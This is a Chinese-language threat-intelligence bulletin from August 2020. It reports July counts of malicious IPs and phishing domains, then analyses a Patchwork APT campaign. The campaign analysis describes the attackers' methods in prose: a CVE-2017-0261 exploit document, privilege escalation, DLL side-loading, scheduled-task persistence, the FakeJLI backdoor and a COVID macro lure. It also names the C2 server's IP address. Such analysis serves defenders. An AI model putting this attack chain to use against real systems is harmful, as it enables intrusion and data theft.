发布时间:2020-08-22 15:04:12,来源:上海观安信息研究院威胁情报中心

今年7月,观安信息监测到恶意网络资源数据288万个。根据网络资源的种类,可分为恶意IP地址和恶意域名/URL,其中,恶意IP地址的数量86万个,恶意域名/URL的数量202万个。





观安信息在工信部安全网关威胁共享平台提交的恶意IP地址中,恶意程序传播服务器IP地址数量为518293个,占比59.8%;恶意扫描服务器IP地址数量为337337个,占比39.0%;放马服务器IP地址数量为10437个,占比1.2%。

表:恶意IP提交数量统计

表:恶意IP提交数量占比





同时,上海观安在7月份监测到的202万个恶意域名/URL中,钓鱼网站域名数量近199万个,数量占比权重较大,约98.4%;恶意程序传播域名数量为31358个,占比1.6%。

表:恶意域名/URL监测数量

表:恶意域名/URL监测数量占比

较上个月相比,本月监测到的钓鱼网站域名总量有所减少,但仍然占据了恶意域名/URL中的绝大部分。

钓鱼网站的频繁出现,严重地影响了在线服务、电子商务等的发展,危害公众利益,影响公众应用互联网的信心。最典型的网络钓鱼攻击是将收信人引诱到一个通过精心设计与目标组织的网站非常相似的钓鱼网站上,获取收信人在此网站上输入的个人敏感信息,从而达到窃取他人信息的目的。打击和抑制钓鱼网站的诈骗行为,不仅需依靠工信部等专门机构的监管力度,广大企业单位还应加强对于员工的安全意识教育,定期进行安全培训,防止个人信息、私有财产、企业利益被别有用心之人窃取。

在观安信息提交的恶意IP地址和恶意域名/URL目标信息中,监测到存在多个IP有恶意攻击的行为。以下列举其中2个进行详细分析。

二、 恶意网络安全事件分析

(一) “摩诃草”组织针对周边国家和地区发起定向攻击

1. 恶意IP信息



在观安信息监测并提交到网络安全威胁信息共享平台的IP地址中, IP 185.157.78.135被监测到与“摩诃草”APT组织有关。

图:7月提交该恶意IP地址信息记录

该恶意IP地址为:185.157.78.135,位于乌克兰基辅。

图:恶意URL地址信息

2020年7月,情报监测发现“摩诃草”APT组织,针对周边国家和地区的发起较大规模定向攻击。在捕获的样本中,摩诃草组织采用了多种利用方式:例如伪装成南亚地区某国的网络安全协议的CVE-2017-0261漏洞利用文档,伪装成疫情防范指导指南的宏利用样本,在巴基斯坦某证券交易网站投放的伪装成java运行环境的可执行文件等。摩诃草组织利用此类结合了时事热点的恶意样本对周边国家和地区发起了多次攻击活动。其与木马通讯的IP地址为185.157.78.135,是归属地为乌克兰的一台C2服务器。



样本包含以疫情防范指南,网络安全政策等时事热点为诱饵的文档类样本,同时还捕获一例疑似水坑攻击样本,摩诃草组织攻陷了某国某地区证券交易网站,并在网站中放置了一个伪装成java运行环境安装程序的恶意可执行文件,相关样本信息如下:

表:样本信息

文档类样本主要以网络安全政策、疫情为诱饵,相关诱饵内容如下:



图:网络安全相关政策法规诱饵

图:疫情防范指南相关诱饵

①CVE-2017-0261漏洞利用



攻击行为一是使用eps漏洞利用文档,一旦受害者点击启用样本,EPS脚本过滤器fltldr.exe就会渲染其中的恶意EPS脚本从而执行恶意代码。

图:恶意代码

在shellcode中解密执行释放,解密算法如下:

图:解密算法



shellcode首先检测自身权限,若权限不够则解密一个提权dll加载执行提升权限,提权dll如下。

图:提权dll





之后解密文件释放到%programdata%Microsoft\\DeviceSycn\目录下。

图:代码片段

与摩诃草组织之前的利用方式一致,利用白文件VMwareCplLauacher.exe加载vmtools.dll.同样的vmtools采用com对象创建计划任务从而实现后门的持久化。

图:代码片段



最终执行的后门是摩诃草组织常用的FakeJLI后门,相关信息如下。

表:后门信息



收集受害者计算机电脑名,操作系统版本等信息。

图:代码片段

之后加密发送获取的基本信息,并根据c2返回数据执行不同的功能。

图:加密发送获取的基本信息



后门功能如下所示:

图:后门功能



②宏利用



攻击行为二,采用宏利用的样本投递

图:样本信息



该样本以疫情防范指南为诱饵,当受害者执行该文档时,仅显示模糊的内容,同时提醒用户启用宏以查看完整内容。

图:疫情防范指南诱饵文档



一旦受害者启用宏后,恶意宏代码将被执行,宏代码中包含一个正常的诱饵文档,经base64编码后分段存储在宏代码中,执行后将会写入到temp路径下然后进行显示。

图:宏代码

释放展示的诱饵内容为巴基斯坦政府关于疫情防卫的指导,从而迷惑受害者。

